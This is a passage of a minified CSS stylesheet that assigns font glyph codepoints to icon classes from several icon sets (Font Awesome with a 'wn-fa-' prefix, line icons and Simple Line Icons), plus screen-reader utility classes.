t:"\f247"}.wn-fa-object-ungroup:before{content:"\f248"}.wn-fa-odnoklassniki:before{content:"\f263"}.wn-fa-odnoklassniki-square:before{content:"\f264"}.wn-fa-old-republic:before{content:"\f510"}.wn-fa-opencart:before{content:"\f23d"}.wn-fa-openid:before{content:"\f19b"}.wn-fa-opera:before{content:"\f26a"}.wn-fa-optin-monster:before{content:"\f23c"}.wn-fa-osi:before{content:"\f41a"}.wn-fa-outdent:before{content:"\f03b"}.wn-fa-page4:before{content:"\f3d7"}.wn-fa-pagelines:before{content:"\f18c"}.wn-fa-paint-brush:before{content:"\f1fc"}.wn-fa-palette:before{content:"\f53f"}.wn-fa-palfed:before{content:"\f3d8"}.wn-fa-pallet:before{content:"\f482"}.wn-fa-paper-plane:before{content:"\f1d8"}.wn-fa-paperclip:before{content:"\f0c6"}.wn-fa-parachute-box:before{content:"\f4cd"}.wn-fa-paragraph:before{content:"\f1dd"}.wn-fa-parking:before{content:"\f540"}.wn-fa-paste:before{content:"\f0ea"}.wn-fa-patreon:before{content:"\f3d9"}.wn-fa-pause:before{content:"\f04c"}.wn-fa-pause-circle:before{content:"\f28b"}.wn-fa-paw:before{content:"\f1b0"}.wn-fa-paypal:before{content:"\f1ed"}.wn-fa-pen-square:before{content:"\f14b"}.wn-fa-pencil-alt:before{content:"\f303"}.wn-fa-people-carry:before{content:"\f4ce"}.wn-fa-percent:before{content:"\f295"}.wn-fa-percentage:before{content:"\f541"}.wn-fa-periscope:before{content:"\f3da"}.wn-fa-phabricator:before{content:"\f3db"}.wn-fa-phoenix-framework:before{content:"\f3dc"}.wn-fa-phoenix-squadron:before{content:"\f511"}.wn-fa-phone:before{content:"\f095"}.wn-fa-phone-slash:before{content:"\f3dd"}.wn-fa-phone-square:before{content:"\f098"}.wn-fa-phone-volume:before{content:"\f2a0"}.wn-fa-php:before{content:"\f457"}.wn-fa-pied-piper:before{content:"\f2ae"}.wn-fa-pied-piper-alt:before{content:"\f1a8"}.wn-fa-pied-piper-hat:before{content:"\f4e5"}.wn-fa-pied-piper-pp:before{content:"\f1a7"}.wn-fa-piggy-bank:before{content:"\f4d3"}.wn-fa-pills:before{content:"\f484"}.wn-fa-pinterest:before{content:"\f0d2"}.wn-fa-pinterest-p:before{content:"\f231"}.wn-fa-pinterest-square:before{content:"\f0d3"}.wn-fa-plane:before{content:"\f072"}.wn-fa-play:before{content:"\f04b"}.wn-fa-play-circle:before{content:"\f144"}.wn-fa-playstation:before{content:"\f3df"}.wn-fa-plug:before{content:"\f1e6"}.wn-fa-plus:before{content:"\f067"}.wn-fa-plus-circle:before{content:"\f055"}.wn-fa-plus-square:before{content:"\f0fe"}.wn-fa-podcast:before{content:"\f2ce"}.wn-fa-poo:before{content:"\f2fe"}.wn-fa-portrait:before{content:"\f3e0"}.wn-fa-pound-sign:before{content:"\f154"}.wn-fa-power-off:before{content:"\f011"}.wn-fa-prescription-bottle:before{content:"\f485"}.wn-fa-prescription-bottle-alt:before{content:"\f486"}.wn-fa-print:before{content:"\f02f"}.wn-fa-procedures:before{content:"\f487"}.wn-fa-product-hunt:before{content:"\f288"}.wn-fa-project-diagram:before{content:"\f542"}.wn-fa-pushed:before{content:"\f3e1"}.wn-fa-puzzle-piece:before{content:"\f12e"}.wn-fa-python:before{content:"\f3e2"}.wn-fa-qq:before{content:"\f1d6"}.wn-fa-qrcode:before{content:"\f029"}.wn-fa-question:before{content:"\f128"}.wn-fa-question-circle:before{content:"\f059"}.wn-fa-quidditch:before{content:"\f458"}.wn-fa-quinscape:before{content:"\f459"}.wn-fa-quora:before{content:"\f2c4"}.wn-fa-quote-left:before{content:"\f10d"}.wn-fa-quote-right:before{content:"\f10e"}.wn-fa-r-project:before{content:"\f4f7"}.wn-fa-random:before{content:"\f074"}.wn-fa-ravelry:before{content:"\f2d9"}.wn-fa-react:before{content:"\f41b"}.wn-fa-readme:before{content:"\f4d5"}.wn-fa-rebel:before{content:"\f1d0"}.wn-fa-receipt:before{content:"\f543"}.wn-fa-recycle:before{content:"\f1b8"}.wn-fa-red-river:before{content:"\f3e3"}.wn-fa-reddit:before{content:"\f1a1"}.wn-fa-reddit-alien:before{content:"\f281"}.wn-fa-reddit-square:before{content:"\f1a2"}.wn-fa-redo:before{content:"\f01e"}.wn-fa-redo-alt:before{content:"\f2f9"}.wn-fa-registered:before{content:"\f25d"}.wn-fa-rendact:before{content:"\f3e4"}.wn-fa-renren:before{content:"\f18b"}.wn-fa-reply:before{content:"\f3e5"!important}.wn-fa-reply-all:before{content:"\f122"}.wn-fa-replyd:before{content:"\f3e6"}.wn-fa-researchgate:before{content:"\f4f8"}.wn-fa-resolving:before{content:"\f3e7"}.wn-fa-retweet:before{content:"\f079"}.wn-fa-ribbon:before{content:"\f4d6"}.wn-fa-road:before{content:"\f018"}.wn-fa-robot:before{content:"\f544"}.wn-fa-rocket:before{content:"\f135"}.wn-fa-rocketchat:before{content:"\f3e8"}.wn-fa-rockrms:before{content:"\f3e9"}.wn-fa-rss:before{content:"\f09e"}.wn-fa-rss-square:before{content:"\f143"}.wn-fa-ruble-sign:before{content:"\f158"}.wn-fa-ruler:before{content:"\f545"}.wn-fa-ruler-combined:before{content:"\f546"}.wn-fa-ruler-horizontal:before{content:"\f547"}.wn-fa-ruler-vertical:before{content:"\f548"}.wn-fa-rupee-sign:before{content:"\f156"}.wn-fa-safari:before{content:"\f267"}.wn-fa-sass:before{content:"\f41e"}.wn-fa-save:before{content:"\f0c7"}.wn-fa-schlix:before{content:"\f3ea"}.wn-fa-school:before{content:"\f549"}.wn-fa-screwdriver:before{content:"\f54a"}.wn-fa-scribd:before{content:"\f28a"}.wn-fa-search:before{content:"\f002"}.wn-fa-search-minus:before{content:"\f010"}.wn-fa-search-plus:before{content:"\f00e"}.wn-fa-searchengin:before{content:"\f3eb"}.wn-fa-seedling:before{content:"\f4d8"}.wn-fa-sellcast:before{content:"\f2da"}.wn-fa-sellsy:before{content:"\f213"}.wn-fa-server:before{content:"\f233"}.wn-fa-servicestack:before{content:"\f3ec"}.wn-fa-share:before{content:"\f064"}.wn-fa-share-alt:before{content:"\f1e0"}.wn-fa-share-alt-square:before{content:"\f1e1"}.wn-fa-share-square:before{content:"\f14d"}.wn-fa-shekel-sign:before{content:"\f20b"}.wn-fa-shield-alt:before{content:"\f3ed"}.wn-fa-ship:before{content:"\f21a"}.wn-fa-shipping-fast:before{content:"\f48b"}.wn-fa-shirtsinbulk:before{content:"\f214"}.wn-fa-shoe-prints:before{content:"\f54b"}.wn-fa-shopping-bag:before{content:"\f290"}.wn-fa-shopping-basket:before{content:"\f291"}.wn-fa-shopping-cart:before{content:"\f07a"}.wn-fa-shower:before{content:"\f2cc"}.wn-fa-sign:before{content:"\f4d9"}.wn-fa-sign-in-alt:before{content:"\f2f6"}.wn-fa-sign-language:before{content:"\f2a7"}.wn-fa-sign-out-alt:before{content:"\f2f5"}.wn-fa-signal:before{content:"\f012"}.wn-fa-simplybuilt:before{content:"\f215"}.wn-fa-sistrix:before{content:"\f3ee"}.wn-fa-sitemap:before{content:"\f0e8"}.wn-fa-sith:before{content:"\f512"}.wn-fa-skull:before{content:"\f54c"}.wn-fa-skyatlas:before{content:"\f216"}.wn-fa-skype:before{content:"\f17e"}.wn-fa-slack:before{content:"\f198"}.wn-fa-slack-hash:before{content:"\f3ef"}.wn-fa-sliders-h:before{content:"\f1de"}.wn-fa-slideshare:before{content:"\f1e7"}.wn-fa-smile:before{content:"\f118"}.wn-fa-smoking:before{content:"\f48d"}.wn-fa-smoking-ban:before{content:"\f54d"}.wn-fa-snapchat:before{content:"\f2ab"}.wn-fa-snapchat-ghost:before{content:"\f2ac"}.wn-fa-snapchat-square:before{content:"\f2ad"}.wn-fa-snowflake:before{content:"\f2dc"}.wn-fa-sort:before{content:"\f0dc"}.wn-fa-sort-alpha-down:before{content:"\f15d"}.wn-fa-sort-alpha-up:before{content:"\f15e"}.wn-fa-sort-amount-down:before{content:"\f160"}.wn-fa-sort-amount-up:before{content:"\f161"}.wn-fa-sort-down:before{content:"\f0dd"}.wn-fa-sort-numeric-down:before{content:"\f162"}.wn-fa-sort-numeric-up:before{content:"\f163"}.wn-fa-sort-up:before{content:"\f0de"}.wn-fa-soundcloud:before{content:"\f1be"}.wn-fa-space-shuttle:before{content:"\f197"}.wn-fa-speakap:before{content:"\f3f3"}.wn-fa-spinner:before{content:"\f110"}.wn-fa-spotify:before{content:"\f1bc"}.wn-fa-square:before{content:"\f0c8"}.wn-fa-square-full:before{content:"\f45c"}.wn-fa-stack-exchange:before{content:"\f18d"}.wn-fa-stack-overflow:before{content:"\f16c"}.wn-fa-star:before{content:"\f005"}.wn-fa-star-half:before{content:"\f089"}.wn-fa-staylinked:before{content:"\f3f5"}.wn-fa-steam:before{content:"\f1b6"}.wn-fa-steam-square:before{content:"\f1b7"}.wn-fa-steam-symbol:before{content:"\f3f6"}.wn-fa-step-backward:before{content:"\f048"}.wn-fa-step-forward:before{content:"\f051"}.wn-fa-stethoscope:before{content:"\f0f1"}.wn-fa-sticker-mule:before{content:"\f3f7"}.wn-fa-sticky-note:before{content:"\f249"}.wn-fa-stop:before{content:"\f04d"}.wn-fa-stop-circle:before{content:"\f28d"}.wn-fa-stopwatch:before{content:"\f2f2"}.wn-fa-store:before{content:"\f54e"}.wn-fa-store-alt:before{content:"\f54f"}.wn-fa-strava:before{content:"\f428"}.wn-fa-stream:before{content:"\f550"}.wn-fa-street-view:before{content:"\f21d"}.wn-fa-strikethrough:before{content:"\f0cc"}.wn-fa-stripe:before{content:"\f429"}.wn-fa-stripe-s:before{content:"\f42a"}.wn-fa-stroopwafel:before{content:"\f551"}.wn-fa-studiovinari:before{content:"\f3f8"}.wn-fa-stumbleupon:before{content:"\f1a4"}.wn-fa-stumbleupon-circle:before{content:"\f1a3"}.wn-fa-subscript:before{content:"\f12c"}.wn-fa-subway:before{content:"\f239"}.wn-fa-suitcase:before{content:"\f0f2"}.wn-fa-sun:before{content:"\f185"}.wn-fa-superpowers:before{content:"\f2dd"}.wn-fa-superscript:before{content:"\f12b"}.wn-fa-supple:before{content:"\f3f9"}.wn-fa-sync:before{content:"\f021"}.wn-fa-sync-alt:before{content:"\f2f1"}.wn-fa-syringe:before{content:"\f48e"}.wn-fa-table:before{content:"\f0ce"}.wn-fa-table-tennis:before{content:"\f45d"}.wn-fa-tablet:before{content:"\f10a"}.wn-fa-tablet-alt:before{content:"\f3fa"}.wn-fa-tablets:before{content:"\f490"}.wn-fa-tachometer-alt:before{content:"\f3fd"}.wn-fa-tag:before{content:"\f02b"}.wn-fa-tags:before{content:"\f02c"}.wn-fa-tape:before{content:"\f4db"}.wn-fa-tasks:before{content:"\f0ae"}.wn-fa-taxi:before{content:"\f1ba"}.wn-fa-teamspeak:before{content:"\f4f9"}.wn-fa-telegram:before{content:"\f2c6"}.wn-fa-telegram-plane:before{content:"\f3fe"}.wn-fa-tencent-weibo:before{content:"\f1d5"}.wn-fa-terminal:before{content:"\f120"}.wn-fa-text-height:before{content:"\f034"}.wn-fa-text-width:before{content:"\f035"}.wn-fa-th:before{content:"\f00a"}.wn-fa-th-large:before{content:"\f009"}.wn-fa-th-list:before{content:"\f00b"}.wn-fa-themeisle:before{content:"\f2b2"}.wn-fa-thermometer:before{content:"\f491"}.wn-fa-thermometer-empty:before{content:"\f2cb"}.wn-fa-thermometer-full:before{content:"\f2c7"}.wn-fa-thermometer-half:before{content:"\f2c9"}.wn-fa-thermometer-quarter:before{content:"\f2ca"}.wn-fa-thermometer-three-quarters:before{content:"\f2c8"}.wn-fa-thumbs-down:before{content:"\f165"}.wn-fa-thumbs-up:before{content:"\f164"}.wn-fa-thumbtack:before{content:"\f08d"}.wn-fa-ticket-alt:before{content:"\f3ff"}.wn-fa-times:before{content:"\f00d"}.wn-fa-times-circle:before{content:"\f057"}.wn-fa-tint:before{content:"\f043"}.wn-fa-toggle-off:before{content:"\f204"}.wn-fa-toggle-on:before{content:"\f205"}.wn-fa-toolbox:before{content:"\f552"}.wn-fa-trade-federation:before{content:"\f513"}.wn-fa-trademark:before{content:"\f25c"}.wn-fa-train:before{content:"\f238"}.wn-fa-transgender:before{content:"\f224"}.wn-fa-transgender-alt:before{content:"\f225"}.wn-fa-trash:before{content:"\f1f8"}.wn-fa-trash-alt:before{content:"\f2ed"}.wn-fa-tree:before{content:"\f1bb"}.wn-fa-trello:before{content:"\f181"}.wn-fa-tripadvisor:before{content:"\f262"}.wn-fa-trophy:before{content:"\f091"}.wn-fa-truck:before{content:"\f0d1"}.wn-fa-truck-loading:before{content:"\f4de"}.wn-fa-truck-moving:before{content:"\f4df"}.wn-fa-tshirt:before{content:"\f553"}.wn-fa-tty:before{content:"\f1e4"}.wn-fa-tumblr:before{content:"\f173"}.wn-fa-tumblr-square:before{content:"\f174"}.wn-fa-tv:before{content:"\f26c"}.wn-fa-twitch:before{content:"\f1e8"}.wn-fa-twitter:before{content:"\f099"}.wn-fa-twitter-square:before{content:"\f081"}.wn-fa-typo3:before{content:"\f42b"}.wn-fa-uber:before{content:"\f402"}.wn-fa-uikit:before{content:"\f403"}.wn-fa-umbrella:before{content:"\f0e9"}.wn-fa-underline:before{content:"\f0cd"}.wn-fa-undo:before{content:"\f0e2"}.wn-fa-undo-alt:before{content:"\f2ea"}.wn-fa-uniregistry:before{content:"\f404"}.wn-fa-universal-access:before{content:"\f29a"}.wn-fa-university:before{content:"\f19c"}.wn-fa-unlink:before{content:"\f127"}.wn-fa-unlock:before{content:"\f09c"}.wn-fa-unlock-alt:before{content:"\f13e"}.wn-fa-untappd:before{content:"\f405"}.wn-fa-upload:before{content:"\f093"}.wn-fa-usb:before{content:"\f287"}.wn-fa-user:before{content:"\f007"}.wn-fa-user-alt:before{content:"\f406"}.wn-fa-user-alt-slash:before{content:"\f4fa"}.wn-fa-user-astronaut:before{content:"\f4fb"}.wn-fa-user-check:before{content:"\f4fc"}.wn-fa-user-circle:before{content:"\f2bd"}.wn-fa-user-clock:before{content:"\f4fd"}.wn-fa-user-cog:before{content:"\f4fe"}.wn-fa-user-edit:before{content:"\f4ff"}.wn-fa-user-friends:before{content:"\f500"}.wn-fa-user-graduate:before{content:"\f501"}.wn-fa-user-lock:before{content:"\f502"}.wn-fa-user-md:before{content:"\f0f0"}.wn-fa-user-minus:before{content:"\f503"}.wn-fa-user-ninja:before{content:"\f504"}.wn-fa-user-plus:before{content:"\f234"}.wn-fa-user-secret:before{content:"\f21b"}.wn-fa-user-shield:before{content:"\f505"}.wn-fa-user-slash:before{content:"\f506"}.wn-fa-user-tag:before{content:"\f507"}.wn-fa-user-tie:before{content:"\f508"}.wn-fa-user-times:before{content:"\f235"}.wn-fa-users:before{content:"\f0c0"}.wn-fa-users-cog:before{content:"\f509"}.wn-fa-ussunnah:before{content:"\f407"}.wn-fa-utensil-spoon:before{content:"\f2e5"}.wn-fa-utensils:before{content:"\f2e7"}.wn-fa-vaadin:before{content:"\f408"}.wn-fa-venus:before{content:"\f221"}.wn-fa-venus-double:before{content:"\f226"}.wn-fa-venus-mars:before{content:"\f228"}.wn-fa-viacoin:before{content:"\f237"}.wn-fa-viadeo:before{content:"\f2a9"}.wn-fa-viadeo-square:before{content:"\f2aa"}.wn-fa-vial:before{content:"\f492"}.wn-fa-vials:before{content:"\f493"}.wn-fa-viber:before{content:"\f409"}.wn-fa-video:before{content:"\f03d"}.wn-fa-video-slash:before{content:"\f4e2"}.wn-fa-vimeo:before{content:"\f40a"}.wn-fa-vimeo-square:before{content:"\f194"}.wn-fa-vimeo-v:before{content:"\f27d"}.wn-fa-vine:before{content:"\f1ca"}.wn-fa-vk:before{content:"\f189"}.wn-fa-vnv:before{content:"\f40b"}.wn-fa-volleyball-ball:before{content:"\f45f"}.wn-fa-volume-down:before{content:"\f027"}.wn-fa-volume-off:before{content:"\f026"}.wn-fa-volume-up:before{content:"\f028"}.wn-fa-vuejs:before{content:"\f41f"}.wn-fa-walking:before{content:"\f554"}.wn-fa-wallet:before{content:"\f555"}.wn-fa-warehouse:before{content:"\f494"}.wn-fa-weibo:before{content:"\f18a"}.wn-fa-weight:before{content:"\f496"}.wn-fa-weixin:before{content:"\f1d7"}.wn-fa-whatsapp:before{content:"\f232"}.wn-fa-whatsapp-square:before{content:"\f40c"}.wn-fa-wheelchair:before{content:"\f193"}.wn-fa-whmcs:before{content:"\f40d"}.wn-fa-wifi:before{content:"\f1eb"}.wn-fa-wikipedia-w:before{content:"\f266"}.wn-fa-window-close:before{content:"\f410"}.wn-fa-window-maximize:before{content:"\f2d0"}.wn-fa-window-minimize:before{content:"\f2d1"}.wn-fa-window-restore:before{content:"\f2d2"}.wn-fa-windows:before{content:"\f17a"}.wn-fa-wine-glass:before{content:"\f4e3"}.wn-fa-wolf-pack-battalion:before{content:"\f514"}.wn-fa-won-sign:before{content:"\f159"}.wn-fa-wordpress:before{content:"\f19a"}.wn-fa-wordpress-simple:before{content:"\f411"}.wn-fa-wpbeginner:before{content:"\f297"}.wn-fa-wpexplorer:before{content:"\f2de"}.wn-fa-wpforms:before{content:"\f298"}.wn-fa-wrench:before{content:"\f0ad"}.wn-fa-x-ray:before{content:"\f497"}.wn-fa-xbox:before{content:"\f412"}.wn-fa-xing:before{content:"\f168"}.wn-fa-xing-square:before{content:"\f169"}.wn-fa-y-combinator:before{content:"\f23b"}.wn-fa-yahoo:before{content:"\f19e"}.wn-fa-yandex:before{content:"\f413"}.wn-fa-yandex-international:before{content:"\f414"}.wn-fa-yelp:before{content:"\f1e9"}.wn-fa-yen-sign:before{content:"\f157"}.wn-fa-yoast:before{content:"\f2b1"}.wn-fa-youtube:before{content:"\f167"}.wn-fa-youtube-square:before{content:"\f431"!important}.wn-sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:focus,.wn-sr-only-focusable:active{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.li_heart:before{content:"\e000"}.li_cloud:before{content:"\e001"}.li_star:before{content:"\e002"}.li_tv:before{content:"\e003"}.li_sound:before{content:"\e004"}.li_video:before{content:"\e005"}.li_trash:before{content:"\e006"}.li_user:before{content:"\e007"}.li_key:before{content:"\e008"}.li_search:before{content:"\e009"}.li_settings:before{content:"\e00a"}.li_camera:before{content:"\e00b"}.li_tag:before{content:"\e00c"}.li_lock:before{content:"\e00d"}.li_bulb:before{content:"\e00e"}.li_pen:before{content:"\e00f"}.li_diamond:before{content:"\e010"}.li_display:before{content:"\e011"}.li_location:before{content:"\e012"}.li_eye:before{content:"\e013"}.li_bubble:before{content:"\e014"}.li_stack:before{content:"\e015"}.li_cup:before{content:"\e016"}.li_phone:before{content:"\e017"}.li_news:before{content:"\e018"}.li_mail:before{content:"\e019"}.li_like:before{content:"\e01a"}.li_photo:before{content:"\e01b"}.li_note:before{content:"\e01c"}.li_clock:before{content:"\e01d"}.li_paperplane:before{content:"\e01e"}.li_params:before{content:"\e01f"}.li_banknote:before{content:"\e020"}.li_data:before{content:"\e021"}.li_music:before{content:"\e022"}.li_megaphone:before{content:"\e023"}.li_study:before{content:"\e024"}.li_lab:before{content:"\e025"}.li_food:before{content:"\e026"}.li_t-shirt:before{content:"\e027"}.li_fire:before{content:"\e028"}.li_clip:before{content:"\e029"}.li_shop:before{content:"\e02a"}.li_calendar:before{content:"\e02b"}.li_vallet:before{content:"\e02c"}.li_vynil:before{content:"\e02d"}.li_truck:before{content:"\e02e"}.li_world:before{content:"\e02f"}.sl-user:before{content:"\e005"}.sl-people:before{content:"\e001"}.sl-user-female:before{content:"\e000"}.sl-user-follow:before{content:"\e002"}.sl-user-following:before{content:"\e003"}.sl-user-unfollow:before{content:"\e004"}.sl-login:before{content:"\e066"}.sl-logout:before{content:"\e065"}.sl-emotsmile:before{content:"\e021"}.sl-phone:before{content:"\e600"}.sl-call-end:before{content:"\e048"}.sl-call-in:before{content:"\e047"}.sl-call-out:before{content:"\e046"}.sl-map:before{content:"\e033"}.sl-location-pin:before{content:"\e096"}.sl-direction:before{content:"\e042"}.sl-directions:before{content:"\e041"}.sl-compass:before{content:"\e045"}.sl-layers:before{content:"\e034"}.sl-menu:before{content:"\e601"}.sl-list:before{content:"\e067"}.sl-options-vertical:before{content:"\e602"}.sl-options:before{content:"\e603"}.sl-arrow-down:before{content:"\e604"}.sl-arrow-left:before{content:"\e605"}.sl-arrow-right:before{content:"\e606"}.sl-arrow-up:before{content:"\e607"}.sl-arrow-up-circle:before{content:"\e078"}.sl-arrow-left-circle:before{content:"\e07a"}.sl-arrow-right-circle:before{content:"\e079"}.sl-arrow-down-circle:before{content:"\e07b"}.sl-check:before{content:"\e080"}.sl-clock:before{content:"\e081"}.sl-plus:before{content:"\e095"}.sl-minus:before{content:"\e615"}.sl-close:before{content:"\e082"}.sl-event:before{content:"\e619"}.sl-exclamation:before{content:"\e617"}.sl-organization:before{content:"\e616"}.sl-trophy:before{content:"\e006"}.sl-screen-smartphone:before{content:"\e010"}.sl-screen-desktop:before{content:"\e011"}.sl-plane:before{content:"\e012"}.sl-notebook:before{content:"\e013"}.sl-mustache:before{content:"\e014"}.sl-mouse:before{content:"\e015"}.sl-magnet:before{content:"\e016"}.sl-energy:before{content:"\e020"}.sl-disc:before{content:"\e022"}.sl-cursor:before{content:"\e06e"}.sl-cursor-move:before{content:"\e023"}.sl-crop:before{content:"\e024"}.sl-chemistry:before{content:"\e026"}.sl-speedometer:before{content:"\e007"}.sl-shield:before{content:"\e00e"}.sl-screen-tablet:before{content:"\e00f"}.sl-magic-wand:before{content:"\e017"}.sl-hourglass:before{content:"\e018"}.sl-graduation:before{content:"\e019"}.sl-ghost:before{content:"\e01a"}.sl-game-controller:before{content:"\e01b"}.sl-fire:before{content:"\e01c"}.sl-eyeglass:before{content:"\e01d"}.sl-envelope-open:before{content:"\e01e"}.sl-envelope-letter:before{content:"\e01f"}.sl-bell:before{content:"\e027"}.sl-badge:before{content:"\e028"}.sl-anchor:before{content:"\e029"}.sl-wallet:before{content:"\e02a"}.sl-vector:before{content:"\e02b"}.sl-speech:before{content:"\e02c"}.sl-puzzle:before{content:"\e02d"}.sl-printer:before{content:"\e02e"}.sl-present:before{content:"\e02f"}.sl-playlist:before{content:"\e030"}.sl-pin:before{content:"\e031"}.sl-picture:before{content:"\e032"}.sl-handbag:before{content:"\e035"}.sl-globe-alt:before{content:"\e036"}.sl-globe:before{content:"\e037"}.sl-folder-alt:before{content:"\e039"}.sl-folder:before{content:"\e089"}.sl-film:before{content:"\e03a"}.sl-feed:before{content:"\e03b"}.sl-drop:before{content:"\e03e"}.sl-drawer:before{content:"\e03f"}.sl-docs:before{content:"\e040"}.sl-doc:before{content:"\e085"}.sl-diamond:before{content:"\e043"}.sl-cup:before{content:"\e044"}.sl-calculator:before{content:"\e049"}.sl-bubbles:before{content:"\e04a"}.sl-briefcase:before{content:"\e04b"}.sl-book-open:before{content:"\e04c"}.sl-basket-loaded:before{content:"\e04d"}.sl-basket:before{content:"\e04e"}.sl-bag:before{content:"\e04f"}.sl-action-undo:before{content:"\e050"}.sl-action-redo:before{content:"\e051"}.sl-wrench:before{content:"\e052"}.sl-umbrella:before{content:"\e053"}.sl-trash:before{content:"\e054"}.sl-tag:before{content:"\e055"}.sl-support:before{content:"\e056"}.sl-frame:before{content:"\e038"}.sl-size-fullscreen:before{content:"\e057"}.sl-size-actual:before{content:"\e058"}.sl-shuffle:before{content:"\e059"}.sl-share-alt:before{content:"\e05a"}.sl-share:before{content:"\e05b"}.sl-rocket:before{content:"\e05c"}.sl-question:before{content:"\e05d"}.sl-pie-chart:before{content:"\e05e"}.sl-pencil:before{content:"\e05f"}.sl-note:before{content:"\e060"}.sl-loop:before{content:"\e064"}.sl-home:before{content:"\e069"}.sl-grid:before{content:"\e06a"}.sl-graph:before{content:"\e06b"}.sl-microphone:before{content:"\e063"}.sl-music-tone-alt:before{content:"\e061"}.sl-music-tone:before{content:"\e062"}.sl-earphones-alt:before{content:"\e03c"}.sl-earphones:before{content:"\e03d"}.sl-equalizer:before{content:"\e06c"}.sl-like:before{content:"\e068"}.sl-dislike:before{content:"\e06d"}.sl-control-start:before{content:"\e06f"}.sl-control-rewind:before{content:"\e070"}.sl-control-play:before{content:"\e071"}.sl-control-pause:before{content:"\e072"}.sl-control-forward:before{content:"\e073"}.sl-control-end:before{content:"\e074"}.sl-volume-1:before{content:"\e09f"}.sl-volume-2:before{content:"\e0a0"}.sl-volume-off:before{content:"\e0a1"}.sl-calendar:before{content:"\e075"}.sl-bulb:before{content:"\e076"}.sl-chart:before{content:"\e077"}.sl-ban:before{content:"\e07c"}.sl-bubble:before{content:"\e07d"}.sl-camrecorder:before{content:"\e07e"}.sl-camera:before{content:"\e07f"}.sl-cloud-download:before{content:"\e083"}.sl-cloud-upload:before{content:"\e084"}.sl-envelope:before{content:"\e086"}.sl-eye:before{content:"\e087"}.sl-flag:before{content:"\e088"}.sl-heart:before{content:"\e08a"}.sl-info:before{content:"\e08b"}.sl-key:before{content:"\e08c"}.sl-link:before{content:"\e08d"}.sl-lock:before{content:"\e08e"}.sl-lock-open:before{content:"\e08f"}.sl-magnifier:before{content:"\e090"}.sl-magnifier-add:before{content:"\e091"}.sl-magnifier-remove:before{content:"\e092"}.sl-paper-clip:before{content:"\e093"}.sl-paper-plane:before{content:"\e094"}.sl-power:before{content:"\e097"}.sl-refresh:before{content:"\e098"}.sl-reload:before{content:"\e099"}.sl-settings:before{content:"\e09a"}.sl-star:before{content:"\e09b"}.sl-symbol-female:before{content:"\e09c"}.sl-symbol-male:before{content:"\e09d"}.sl-target:before{content:"\e09e"}.sl-credit-card:before{content:"\e025"}.sl-paypal:before{content:"\e608"}.sl-social-tumblr:before{content:"\e00a"}.sl-social-twitter:before{content:"\e009"}.sl-social-facebook:before{content:"\e00b"}.sl-social-instagram:before{content:"\e609"}.sl-social-linkedin:before{content:"\e60a"}.sl-social-pinterest:before{content:"\e60b"}.sl-social-github:before{content:"\e60c"}.sl-social-google:before{content:"\e60d"}.sl-social-reddit:before{content:"\e60e"}.sl-social-skype:before{content:"\e60f"}.sl-social-dribbble:before{content:"\e00d"}.sl-social-behance:before{content:"\e610"}.sl-social-foursqare:before{content:"\e611"}.sl-social-soundcloud:before{content:"\e612"}.sl-social-spotify:before{content:"\e613"}.sl-social-stumbleupon:before{content:"\e614"}.sl-social-youtube:before{content:"\e008"}.sl-social-dropbox:before{content:"\e00c"}.sl-social-vkontakte:before{content:"\e618"}.sl-social-steam:before{content:"\e620"}.icon-mobile:before{content:"\e000"}.icon-laptop:before{content:"\e001"}.icon-desktop:before{content:"\e002"}.icon-tablet:before{content:"\e003"}.icon-phone:before{content:"\e004"}.icon-document:before{content:"\e005"}.icon-documents:before{content:"\e006"}.icon-search:before{content:"\e007"}.icon-clipboard:before{content:"\e008"}.icon-newspaper:before{content:"\e009"}.icon-notebook:before{content:"\e00a"}.icon-book-open:before{content:"\e00b"}.icon-browser:before{content:"\e00c"}.icon-calendar:before{content:"\e00d"}.icon-presentation:before{content:"\e00e"}.icon-picture:before{content:"\e00f"}.icon-pictures:before{content:"\e010"}.icon-video:before{content:"\e011"}.icon-camera:before{content:"\e012"}.icon-printer:before{content:"\e013"}.icon-toolbox:before{content:"\e014"}.icon-briefcase:before{content:"\e015"}.icon-wallet:before{content:"\e016"}.icon-gift:before{content:"\e017"}.icon-bargraph:before{content:"\e018"}.icon-grid:before{content:"\e019"}.icon-expand:before{content:"\e01a"}.icon-focus:before{content:"\e01b"}.icon-edit:before{content:"\e01c"}.icon-adjustments:before{content:"\e01d"}.icon-ribbon:before{content:"\e01e"}.icon-hourglass:before{content:"\e01f"}.icon-lock:before{content:"\e020"}.icon-megaphone:before{content:"\e021"}.icon-shield:before{content:"\e022"}.icon-trophy:before{content:"\e023"}.icon-flag:before{content:"\e024"}.icon-map:before{content:"\e025"}.icon-puzzle:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-envelope:before{content:"\e028"}.icon-streetsign:before{content:"\e029"}.icon-telescope:before{content:"\e02a"}.icon-gears:before{content:"\e02b"}.icon-key:before{content:"\e02c"}.icon-paperclip:before{content:"\e02d"}.icon-attachment:before{content:"\e02e"}.icon-pricetags:before{content:"\e02f"}.icon-lightbulb:before{content:"\e030"}.icon-layers:before{content:"\e031"}.icon-pencil:before{content:"\e032"}.icon-tools:before{content:"\e033"}.icon-tools-2:before{content:"\e034"}.icon-scissors:before{content:"\e035"}.icon-paintbrush:before{content:"\e036"}.icon-magnifying-glass:before{content:"\e037"}.icon-circle-compass:before{content:"\e038"}.icon-linegraph:before{content:"\e039"}.icon-mic:before{content:"\e03a"}.icon-strategy:before{content:"\e03b"}.icon-beaker:before{content:"\e03c"}.icon-caution:before{content:"\e03d"}.icon-recycle:before{content:"\e03e"}.icon-anchor:before{content:"\e03f"}.icon-profile-male:before{content:"\e040"}.icon-profile-female:before{content:"\e041"}.icon-bike:before{content:"\e042"}.icon-wine:before{content:"\e043"}.icon-hotairballoon:before{content:"\e044"}.icon-globe:before{content:"\e045"}.icon-genius:before{content:"\e046"}.icon-map-pin:before{content:"\e047"}.icon-dial:before{content:"\e048"}.icon-chat:before{content:"\e049"}.icon-heart:before{content:"\e04a"}.icon-cloud:before{content:"\e04b"}.icon-upload:before{content:"\e04c"}.icon-download:before{content:"\e04d"}.icon-target:before{content:"\e04e"}.icon-hazardous:before{content:"\e04f"}.icon-piechart:before{content:"\e050"}.icon-speedometer:before{content:"\e051"}.icon-global:before{content:"\e052"}.icon-compass:before{content:"\e053"}.icon-lifesaver:before{content:"\e054"}.icon-clock:before{content:"\e055"}.icon-aperture:before{content:"\e056"}.icon-quote:before{content:"\e057"}